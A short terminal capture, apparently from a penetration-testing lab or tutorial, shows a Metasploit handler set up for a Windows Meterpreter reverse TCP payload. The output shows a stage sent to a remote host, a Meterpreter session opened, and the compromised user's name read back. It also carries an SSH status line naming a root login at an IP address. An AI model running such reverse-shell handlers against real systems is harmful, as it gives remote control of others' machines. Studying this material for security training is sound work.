 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 5577
lport => 5577
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:5577
[*] Sending stage (175174 bytes) to 59.172.73.13
[*] Meterpreter session 1 opened (172.16.41.230:5577 -> 59.172.73.13:24694) at 2020-11-07 20:57:21 +0800
meterpreter > getuid
Server username: WIN-B30R52QBRMM\xiaodi
meterpreter >
仅将文本发送到当前选项卡
ssh://root@114.215.191.57:22 SSH2 xterm 167x30 30,15 3 会话 CAP NUM